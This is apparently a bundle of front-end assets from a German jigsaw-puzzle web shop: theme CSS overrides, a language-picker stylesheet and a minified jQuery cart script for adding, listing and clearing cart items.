      height: 0px !important;
  }
}
@media screen and (max-width: 767px){
  .row-left > a.pvo_fp-related > img:nth-child(2) {
      display: block !important;
   }
  .row-left > a.pvo_fp-related > img:nth-child(3) {
      display: none !important;
   }
  .row-left > a > img:nth-child(2) {
      display: none !important;
   }
  .contact-layout {
      width: 100% !important;
  }
  .follow-layout,
  .linklist-layout {
      width: 50% !important;
  }
  .product-item:hover img.pvo_resize:first-child {
    opacity: 1 !important;
    display: block !important;
  }
  .product-item:hover .title-5 {
    color: #d6312e !important;
  }
}

  

@media screen and (min-width: 992px) and (max-width: 1200px) {
  .purchase {
  	margin-top: -15px !important;
  }
}


@media screen and (min-width: 800px) and (max-width: 1150px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }

  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}


@media screen and (min-width: 901px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .modal-content {
  	width: 100% !important;  
  }
  .pvo_masonry-whitespace {
  	margin-bottom: -200px;
  }
}

@media screen and (max-width: 992px) {
  .pvo_trustpilot-top {
  	display: none !important;
  }
}

@media screen and (min-width: 990px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .pvo-fullwidth > .row {
	margin-left: -10%;
  }
}

@media screen and (min-width: 1040px) {
  .pvo_trustpilot-top {
  	margin-left: -30px; 
  }
}


@media screen and (min-width: 760px) and (max-width: 1200px) {
  .home-process-layout .process-content:nth-child(3) p {
  	color: white !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  #product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  .pvo_anouncement-content {
  	max-width: 466px;
  }
  .pvo_trustpilo-top iframe {
  	padding-top: 10px;
    height: 30px !important;
  }
}

@media screen and (min-width: 1151px) and (max-width: 1240px) {
   
  .home-core-group .core-item:nth-child(1)::after{
 	
  }
  .home-core-group .core-item:nth-child(2)::after{
 	background-image: url('../assets/pfeil3.webp');
    top: 35px !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
  }
  .home-core-group .core-item:nth-child(3)::after{
 	background-image: url('../assets/pfeil1.webp');
    top: 85px !important;
    left: -60% !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
    width: 30% !important;
  }
  .home-core-group .core-item:nth-child(4)::after{
  	background-image: url('../assets/pfeil3.webp');
    top: 50px;
    left: -80%;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}
@media screen and (min-width: 1200px) {
	.pvo_lf-no-padding {
      padding-left: 0 !important;
      padding-right: 0 !important;
  }
  .pvo_filter {
  	padding-left: 15px !important;
  	padding-right: 15px !important;
  }
}


@media screen and (min-width: 1460px) {
  
  .home-core-group .core-item:nth-child(1)::after {
 	width: 45% !important;
    right: -70% !important;
  }
  
  .home-core-group .core-item:nth-child(2)::after {
 	width: 60% !important;
    right: -105% !important;
  }
  
  .home-core-group .core-item:nth-child(3)::after {
 	width: 55% !important;
    left: -95% !important;
    top: 55px !important;
  }
  
  .home-core-group .core-item:nth-child(4)::after {
 	width: 45% !important;
    left: -95% !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .home-choose-inner {
    background-position: -30% 50%;
  }
  .home-choose-inner {
	background-image: url('../assets/mypuzzledifference_bkgrd2-comp.webp');
  	background-size: cover;
  	background-repeat: no-repeat;
  }
  
  
}




@media screen and (min-width: 920px) {
  .pvo_collect-image-container,
  .pvo_collect-descr-container {
    width: 40%;
  }
  .pvo_collect-descr-container {
    width: 60%;
  }
}


@media screen and (min-width: 1600px) {
  .pvo_trustpilot-top {
  	margin-left: -45px; 
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-banner {
    width: 55%;
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content {
    width: 45%;
  }  
}

@media screen and (max-width: 419px ){
	.product_name {
    	width: ;
        margin-left: 0vw;
        display: inline-block;
    }
    .pvo_remove-mobile {
      	margin-left: 0vw;
    }
}


/* FIXES */
.product .product-price .price_compare {
	vertical-align: text-bottom !important; 
}
span.pvo_incltax {
	font-family: "system-ui", poppins, sans-serif !important;
	color: #696766 !important;
	font-size: 12px !important;
}
h2.price {
	display: inline-block;
}

.price_sale {
	position: relative;
}
.pvo_incl-vat {
    display: block;
    font-size: 8px;
    color: #8b8b99;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.latest-inner .price_sale::after {
  	bottom: -17px;
  	right: -220%;
}

body .product-detail-layout .product-detail-content #product-image .featured img {
	border: none !important;
}
body .list-collection-layout .collection-content .info {
	opacity: 1 !important;
}
#product-image .group {
	-webkit-box-pack: center !important;
	    -ms-flex-pack: center !important;
	        justify-content: center !important;
}
#pvo_collect-descr {
	width: 80vw;
  	max-width: 620px;
  	margin: 35px auto;
  	text-align: center;
  	margin-bottom: 80px;
}
#pvo_collect-descr .page-title {
	margin-bottom: 20px !important;
}
div[data-value="Default Title"] {
	display: none !important;
}
._alert.aler_addtocart, body .address-layout .address-content .address-new .aler_addtocart.errors, body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors, body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .compare-model .modal-body .modal-note, body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note, body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note, body .popup-pro-wrapper .ajax-cart-note, body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .wishlist-model .modal-body .modal-note {
	background-color: #ebe6d6  !important;
  	border-color: #ebe6d6  !important;
}
.popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close {
	top: -12px !important;
}
.R-ReviewsList__item > div  > div {
	overflow: hidden !important;
}
.R-ReviewsList-container i {
	color: white !important;
}
.ruk_rating_snippet {
	opacity: 0;
}
.ruk-rating-snippet-count,
.group-related .ruk-rating-snippet-count {
	display: block !important;
}
.ruk-rating-snippet-count:hover,
.group-related .ruk-rating-snippet-count:hover {
	cursor: pointer !important;
}
#product-information .ruk-rating-snippet-count {
	display: inline !important;  
}
.pvo_review-link {
	display: block;
  	font-size: 1em;
  	-webkit-transition: all .15s ease-in-out;
  	-o-transition: all .15s ease-in-out;
  	transition: all .15s ease-in-out;
}
.pvo_review-link:hover {
	color: #d6312e;
}
.hoverBorder img:nth-child(1){
 -webkit-transition: all .3s ease-in-out;
 -o-transition: all .3s ease-in-out;
 transition: all .3s ease-in-out; 
}
.hoverBorder:hover img:nth-child(1),
.pvo_hover:hover .front {
	opacity: 0; 
}
h2.price,
table .product_name>a,
table .product_name>p {
	color: #d6312e !important;
  	font-size: 26px;
}
table .product_name>a,
table .product_name>p {
	font-size: 18px !important;
}
.add-to-cartDesktop {
	margin-top: 0 !important;
}

.ajax-cart-close .icon-close {
	color: black !important;
}

#mymodelimage>i
{
    position: absolute;
    right: 5%;
    top: 2%;
    z-index: 1;
}
.slick-track {
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.account-info > .account-banner {
	display: none;
}
.order-id .notice .note {
	font-size: 16px !important;
}
.pvo_account-FAQ a {
	display: block;
    color: #d6312e;
}
.pvo_label-puzzlepieces {
	font-size: 14px !important;
  	color: #8b8b99 !important;
}
#guest h2 {
	margin-top: 35px !important;
  	margin-bottom: 10px !important;
}
#guest form {
	margin-left: -5px !important;
}
.fade {
    opacity: 0.5 !important;
}
.product_group .fade {
	opacity: 1 !important;
}
.fade2 {
	opacity: 1 !important;
}
#lightbox-search .modal-dialog .modal-content {
	height: auto !important;
  	position: absolute;
  	top: 100px; /* Fallback */ 
  	top: calc(15vh + 3em);
}
#lightbox-search .modal-dialog {
	position: relative;
  	height: 100vh;
}
.search-lightbox-btn {
  border-left: 1px solid #e7e9f3 !important;
}
.search-lightbox-btn .cs-icon.icon-search:before {
  color: #8b8b99 !important;
}
.pvo_no-products {
	padding: 8px; 
}
.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
	border: 3px solid #d6312e!important;
}
.wishlist {
	display: none !important;
}
.compare-model {
	display: none !important;
}
.label-hot {
	margin-bottom: 0px !important;
	background-color: #d6312e !important;
}

.pvo_line-item {
	width: 100% !important;
}
body section.cart-content table .quantity-wrapper input:not(._btn), body section.cart-content table .quantity-wrapper select:not(._btn) {
	line-height: 26px !important;
}
.product-form__cart-submit {
	text-transform: uppercase !important;
  	border-radius: 5px;
  	font-size: 14px;
}
.grid_list {
	display: none; 
}
.pvo_variant-price {
	font-size: 30px;
	padding-right: 5px !important; 
}
body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
	margin-right: 0 !important;
}
.group-button {
	display: none !important;
}
input.item-quantity-mobile {
	font-size: 16px !important;
}
.pvo_tpx-cart-image {
	max-height: 100px !important;
}
.product .row-right {
	padding-top: 10px;
}


li[data-artistname="artist-tanja-philippeit"] {
	display: none !important;
}
li[data-published=""] {
	display: none !important;
}
/*
#pvo_artist-li {
	display: none;
}*/


.pvo_masonry-filter {
  	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	padding: 10px 12px 10px 10px;
  	background-color: #f3ecda;
  	border: none;
  	margin-bottom: 20px;
}
.pvo_masonry-filter:hover {
	cursor: pointer;
}
.pvo_masonry-filter p {
	margin-bottom: 0 !important; 
  	padding-bottom: 0 !important;
}
.pvo_plus,
.pvo_minus,
.pvo_masonry-filter p {
	font-weight: 500 !important;
  	color: black;
}
.pvo_plus::after {
	content: "+";
    font-size: 18px;
}
.pvo_minus::after {
	content: "-";
    font-size: 18px;
}
.summary .price,
.remove {
	padding-right: 0 !important;
  	text-align: right !important;
}
.remove{
    padding: 0 !important;
}
body section.cart-content table tbody tr td.remove .cs-icon {
  margin-right: 0 !important;
}
.weglot-container {
	display: none !important; 
}

#shipping-rates {
  color: #333; 
}
.pvo_shipping-rates-icon {
	margin-top: 8px;
}
.pvo_shipping {
  color: #2b2b2b;
  padding-top: 16px;
  font-size: 12px;
}
.pvo_est-delivery-date a {
	color: #d6312e!important;
}

.pvo_publisher-copyright {
  font-style: italic; 
  font-size: 10px !important;
  margin-top: -5px !important;
  color: #8b8b99;
}
.pvo_publisher-copyright a {
  text-decoration: underline !important;
}



/* FIX 3D Button */
.pvo_featured-3dview-button {
  display: none !important;
}


/* MAINTENANCE */
.search-counter,
.results {
  display: none; 
}
.pvo_no-results,
.pvo_no-results-found {
  margin: 0 auto;
  color: #d6312e;
  font-weight: 700;
}
.expanded-message {
  margin-bottom: 0 !important;
}
#search .product-item-group {
  margin-top: 65px !important;
}
#search .product-item-group .pvo_no-results-found {
  margin-top: -55px !important;
}
.remove-mobile {
  width: 100%;
  height: 100%; 
  text-align: center; 
}
body .main-header .nav-logo>a img,
.header-logo-image{
  max-width: 120px !important;
}
.product .row-left>a img.rotation {
  top: 10px !important;
}
body section.cart-content table .product_name>a {
  margin-bottom: 5px !important;
}
.pvo_timestamp {
  display: none; 
}
.pvo_legal-tel-note {
  font-size: 12px; 
  font-style: italic;
  display: block;
}

/* DATENSCHTUZ */
.shopify-policy__container,
#gdpr_page {
  color: #2b2b2b
}
#pvo_privacy-policy a {
  color: red; 
  opacity: 0.8;
}
#pvo_privacy-policy h2 {
  font-size: 26px;
}
#pvo_privacy-policy h3 {
  font-size: 20px;
}
#pvo_privacy-policy h4 {
  font-size: 18px;
}
.shopify-policy__title {
  padding-top: 20px;
}



.pvo_product_shipping-calc-link {
  font-size: 12px;
  line-height: 15px;
  height: 30px;
  position: relative;
  bottom: 10px; 
  text-decoration: underline;
}
.pvo_shipping-calculator-h4 {
  font-size: 16px;
}
.pvo_shipping-font {
  font-size: 14px !important;
}
#shipping-calculator h5 {
  font-size: 14px !important;
}
.pvo_product_shipping-form-item select,
.pvo_product_shipping-form-item input,
.pvo_product_shipping-btn {
  padding: 8px;
  width: 70%;
  margin-bottom: 8px !important;
  height: 40px !important;
}
.pvo_product_shipping-form-item input {
  padding-left: 12px !important;
}
.pvo_product_shipping-btn {
  background-color: #f9f9f9;
  color: dark grey;
  border: none;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
.pvo_span-shipping-cost:hover,
.pvo_product_shipping-calc-link:hover {
  cursor: pointer;
}
.pvo_shipping-calculator {
  padding: 10px 0px 20px 0px;
}
#shipping-calculator input,
#shipping-calculator select {
  width: 100% !important;
}
.pvo_product_wrapper-response {
  padding-bottom: 10px;
  font-size: 12px;
}




section.footer-info-layout {
  margin-top: 20 !important;
}
#shipping-rates-feedback {
  display: none; 
}
.pvo_variant-title {
  font-size: 10px;
  display: none;
}
.container_item {
  padding: 10px !important; 
}
.navMobile-navigation .nav-icon-left{
  width: 20% !important;
}
.main-header-inner {
  height: 100px !important;
}
.shipping-calculator {
  margin-bottom: 15px !important;
}
.wrapper-response li{
  color: #2b2b2b !important;
}
.pvo_shipping-calc-input-container .form-item {
  max-width: 360px !important;
}
.pvo_shipping-calc-input-container .form-item label {
  display: block;
}
.pvo_delivery-date strong {
  color: red !important;
}





.sidebar-content .price_compare {
  display: none !important;
}
.pvo_no-results-found {
  font-size: 20px !important;
}

#shopify-section-2c7bfb92-bd63-4522-8c8d-5d017fa16a39 > div > div > div.grid > div > div > form > div.badge > a > img {
  display: none !important;
  opacity: 0;
}

.cr_form-component--group > span > label
{
  display: inline !important;
}
#8224807,
#8224809 {
  display: inline;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 > div > div > div.section-block__header.text-center > div > p {
  font-size: 36px !important;
}

.shipping_btn:hover {
  pointer: cursor !important;
}

#wrapper-response {
  margin-top: 0 !important;
}
.address_country {
  display: block !important; 
}
.pvo_more-tab-products {
  padding-bottom: 35px; 
}
.legal-link {
  color: #d6312e;
  text-decoration: underline; 
}
body .page-title .sub-title {
  background-image: none; 
  padding-bottom: 0px; 
  text-align: center !important;
}
.pvo_puzzle-pieces {
  font-size: 16px !important;
  font-weight: 600 !important;
  font-family: "system-ui", poppins, sans-serif !important;
  color: #2b2b2b !important;
  padding-top: 5px; 
}

--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748
body_size: -147
content:
.pvo_desktop #pvo_weglot-language-wrapper{position:absolute!important;top:1px;right:0;z-index:20!important}.pvo_region-link{margin-top:-10px!important}.pvo_language-button{border:1px solid #dedede;padding:5px 5px 2px;background-color:#f4f4f4;margin-bottom:6px;width:160px!important;text-align:left;position:relative}.pvo_language-button:hover{cursor:default!important}.pvo_language-button,.dropdown-item{font-size:12px!important;line-height:12px!important}.pvo_mobile .pvo_language-button,.pvo_mobile .dropdown-item{font-size:16px!important;line-height:16px!important}.pvo_language-button>img,.dropdown-item>img{margin-right:6px;margin-bottom:2px}.dropdown-item{display:block;width:100%;clear:both;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;padding:6px!important}.dropdown-item:hover{background-color:#f4f4f4}.dropdown-item>img{margin-bottom:2px!important}#pvo_weglot-language-wrapper .dropdown-menu{margin-top:-7px!important;border:1px solid #f4f4f4;padding:6px}#pvo_language-wrapper>.dropdown-toggle:after,#pvo_weglot-language-wrapper>.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:4px;vertical-align:2px;content:"";border-top:5px solid;border-right:5px solid transparent;border-bottom:0;border-left:5px solid transparent;position:absolute;right:8px;top:8px}#pvo_language-wrapper>p{padding-bottom:2px;margin-bottom:0!important;font-size:14px}.pvo_weglot-btn{padding:6px 6px 6px 25px;position:relative}.pvo_icon-DE:before,.pvo_icon-EN:before,.pvo_icon-FR:before{position:absolute;left:5px;bottom:5px;height:15px;width:15px;display:inline-block;background:none;content:url(//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433)}.pvo_icon-EN:before{content:url(//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441)}.pvo_icon-FR:before{content:url(//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304)}@media screen and (max-width:768px){.pvo_icon-DE:before,.pvo_icon-EN:before,.pvo_icon-FR:before{bottom:7px!important}}
/*# sourceMappingURL=/cdn/shop/t/9/assets/pvo_language-picker.css.map?v=114162457727960769601751029748 */


--- FILE ---
content_type: text/javascript
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.cart.js?v=69394774578651768951764767215
body_size: 2038
content:
(function(b){function c(){}for(var d="assert,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,timeStamp,profile,profileEnd,time,timeEnd,trace,warn".split(","),a;a=d.pop();)b[a]=b[a]||c})(function(){try{return console.log(),window.console}catch{return window.console={}}}());var check_countdown=0,GLOBAL={common:{init:function(){$("html").removeClass("no-js").addClass("js"),$(window).innerWidth()>767?$(".add-to-cart").bind("click",addToCart):$(".add-to-cart").bind("click",directAddToCart),$(".cart-form .clearAllCart").bind("click",clearAllCart)}},templateIndex:{init:function(){}},templateProduct:{init:function(){}},templateCart:{init:function(){}}},UTIL={fire:function(func,funcname,args){var namespace=GLOBAL;funcname=funcname===void 0?"init":funcname,func!==""&&namespace[func]&&typeof namespace[func][funcname]=="function"&&namespace[func][funcname](args)},loadEvents:function(){var bodyId=document.body.id;UTIL.fire("common"),$.each(document.body.className.split(/\s+/),function(i2,classnm){UTIL.fire(classnm),UTIL.fire(classnm,bodyId)})}};$(document).ready(UTIL.loadEvents);function flyToCart(imgobj,cart,time){if(imgobj){var imgsrc=imgobj.attr("src");imgobj.animate_from_to(cart,{pixels_per_second:time,initial_css:{image:imgsrc},callback:function(){}})}}function notifyProduct($info){$.jGrowl($info,{position:"center",life:5e5})}function directAddToCart(){$(this).submit()}function addToCart(e){check_countdown=0,$("#ajax-cart-modal").show(),typeof e<"u"&&e.preventDefault();var $this=$(this),form=$this.parents("form");$.ajax({type:"POST",url:"/cart/add.js",async:!1,data:form.serialize(),dataType:"json",error:addToCartFail,success:addToCartSuccess,cache:!1}),$(".modal").modal("hide")}function clearAllCart(){confirm("Sind Sie sicher, dass Sie alle Artikel im Warenkorb l\xF6schen m\xF6chten?")==!0&&$.ajax({type:"POST",url:"/cart/clear.js",success:function(){location.reload()},dataType:"json"})}function addToCartSuccess(jqXHR,textStatus,errorThrown){$.ajax({type:"GET",url:"/cart.js",async:!1,cache:!1,dataType:"json",success:updateCartDesc}),Shopify.getCart(function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content")});var oldImageStr=Shopify.resizeImage(jqXHR.image,"medium"),newImageStr=oldImageStr.replace(/mockup6/i,"mockup4"),$info="In den Warenkorb legen",ai_image='<a href="'+jqXHR.url+'"><img src="'+newImageStr+'" alt="'+jqXHR.title+'"/></a>',ai_name='<a href="'+jqXHR.url+'">'+jqXHR.product_title+"</a>",ai_price='<span class="money">'+Shopify.formatMoney(jqXHR.price,cart_money_format)+"</span>",ai_variant="";jqXHR.variant_title!=null&&(ai_variant="Variant: "+jqXHR.variant_title);var ai_qty="Menge: "+$(".item-quantity").val(),ai_numpro="";$(".num-items-in-cart span.number").html()==1?ai_numpro="Es befindet sich 1 Produkt in deinem Warenkorb":ai_numpro="Es gibt "+$(".num-items-in-cart span.number").html()+" Produkte in deinem Warenkorb",$(".ajax-cart-note").removeClass("error"),$(".ajax-cart-note").html($info),$(".ajax-cart-image").html(ai_image),$(".ajax-cart-product-title").html(ai_name),$(".ajax-cart-price").html(ai_price),$(".ajax-cart-variant").html(ai_variant),$(".ajax-cart-qty").html(ai_qty),$(".ajax-cart-number-product").html(ai_numpro),$(".ajax-cart-loading").hide(),$(".ajax-cart-box").show().addClass("fadeIn animated"),countDown(8)}function addToCartFail(jqXHR,textStatus,errorThrown){var response=$.parseJSON(jqXHR.responseText),$info='<div class="error">Konnte nicht in den Warenkorb gelegt werden<br/>Fehler'+response.description+"</div>",ai_numpro="";$(".num-items-in-cart span.number").html()==1?ai_numpro="Es befindet sich 1 Produkt in deinem Warenkorb":ai_numpro="Es gibt "+$(".num-items-in-cart span.number").html()+" Produkte in deinem Warenkorb",$(".ajax-cart-note").addClass("error"),$(".ajax-cart-note").html($info),$(".ajax-cart-image").html(""),$(".ajax-cart-product-title").html(""),$(".ajax-cart-price").html(""),$(".ajax-cart-variant").html(""),$(".ajax-cart-qty").html(""),$(".ajax-cart-number-product").html(ai_numpro),$(".ajax-cart-loading").hide(),$(".ajax-cart-box").show().addClass("fadeIn animated"),countDown(8)}function searchPlaceholder(){Modernizr.input.placeholder||($("#top-search-input").focus(function(){var input=$(this);input.val()==input.attr("placeholder")&&(input.val(""),input.removeClass("placeholder"))}).blur(function(){var input=$(this);(input.val()==""||input.val()==input.attr("placeholder"))&&(input.addClass("placeholder"),input.val(input.attr("placeholder")))}).blur(),$("[placeholder]").parents("form").submit(function(){$(this).find("[placeholder]").each(function(){var input=$(this);input.val()==input.attr("placeholder")&&input.val("")})}))}function ajaxCartHide(){$("#ajax-cart-modal").addClass("zoomOut animated").fadeOut(),$("#ajax-cart-modal").removeClass("zoomOut animated"),check_countdown=1}Shopify.updateCartInfo=function(cart,cart_summary_id,cart_count_id){if(typeof cart_summary_id=="string"){var cart_summary=jQuery(cart_summary_id);cart_summary.length&&(cart_summary.empty(),jQuery.each(cart,function(key,value){if(key==="items")if(value.length){jQuery('<div class="items control-container"></div>').appendTo(cart_summary);var table=jQuery(cart_summary_id+" div.items");jQuery.each(value,function(i2,item){jQuery('<div class="group_cart_item"><div class="cart-left"><a data-sku="'+item.sku+'" class="cart-image pvo_cart pvo_test" href="'+item.url+'"><img src="'+Shopify.resizeImage(item.image,"250x_crop_center")+'" alt="" title=""/></a></div><div class="cart-right"><div class="cart-description"><div  class="cart-title"><a data-sku="'+item.sku+'" class="pvo_cart" href="'+item.url+'">'+item.title+'</a></div><div class="cart-qty"><span class="quantity">Menge: '+item.quantity+'</span></div></div><div class="cart-price-close"><div class="cart-price"><span class="money">'+Shopify.formatMoney(item.price,cart_money_format)+'</span></div><a class="cart-close" title="Remove" href="javascript:void(0);" onclick="Shopify.removeItem('+item.variant_id+')"><span class="cs-icon icon-close"></span></a></div></div></div>').appendTo(table)});let imgSRC=document.querySelectorAll(".cart-image"),listOfCartItems=document.querySelectorAll(".pvo_cart");for(i=0;i<listOfCartItems.length;i++)listOfCartItems[i].dataset.sku||(listOfCartItems[i].href="#",listOfCartItems[i].classList.add("pvo_no-pointer"));for(i=0;i<imgSRC.length;i++)if(imgSRC[i].children[0].attributes[0].value.includes("mockup1")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup1","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup2")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup2","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup3")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup3","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup5")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup5","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup6")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup6","mockup4")}var ai_numpro="";value.length==1?ai_numpro="Es befindet sich 1 Produkt in deinem Warenkorb":ai_numpro="Es gibt "+$(".num-items-in-cart span.number").html()+" Produkte in deinem Warenkorb",jQuery('<div class="subtotal-action"><div class="subtotal"><span class="title">Gesamt</span><span class="cart-total-right money">'+Shopify.formatMoney(cart.total_price,cart_money_format)+`</span></div><div class="action"><button class="_btn" onclick="window.location='/cart'">Warenkorb anzeigen</button><button class="_btn float-right" onclick="window.location='/checkout'">Zur Kasse</button></div></div>`).appendTo(cart_summary),currenciesCallbackSpecial(".cart-price span.money, .subtotal span.money, .price_text span.money"),currenciesCallbackSpecial(".ajax-cart-price span.money")}else jQuery('<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>').appendTo(cart_summary)}))}typeof cart_count_id=="string"&&(cart.item_count==0?jQuery("#"+cart_count_id).html("Dein Warenkorb ist leer"):cart.item_count==1?jQuery("#"+cart_count_id).html("1 Produkt in deinem Warenkorb"):jQuery("#"+cart_count_id).html(cart.item_count+"Produkte in deinem Warenkorb")),updateCartDesc(cart)};function updateCartDesc(data){var $cartLinkText=$(".num-items-in-cart .number");switch(data.item_count){case 0:$cartLinkText.html("0");break;case 1:$cartLinkText.html("1");break;default:$cartLinkText.html(data.item_count);break}$(".ajax-cart-subtotal").html("<span class='money'>"+Shopify.formatMoney(data.total_price,cart_money_format)+"</span>"),currenciesCallbackSpecial(".ajax-cart-subtotal span.money"),$(".price_text").html("<span class='money'>"+Shopify.formatMoney(data.total_price,cart_money_format)+"</span>"),currenciesCallbackSpecial(".price_text span.money")}Shopify.onCartUpdate=function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content","shopping-cart")},$(window).load(function(){Shopify.getCart(function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content")})});function countDown(count){count>0?(count>1?$(".countDiv").html("Dieses Popup schlie\xDFt sich in  <span>"+count+"</span>  Sekunden. "):$(".countDiv").html("This popup will auto close after <span>"+count+"</span> second"),check_countdown==1?setTimeout(function(){countDown(0)},0):setTimeout(function(){countDown(count-1)},1e3)):ajaxCartHide()}
//# sourceMappingURL=/cdn/shop/t/9/assets/cs-oars.cart.js.map?v=69394774578651768951764767215
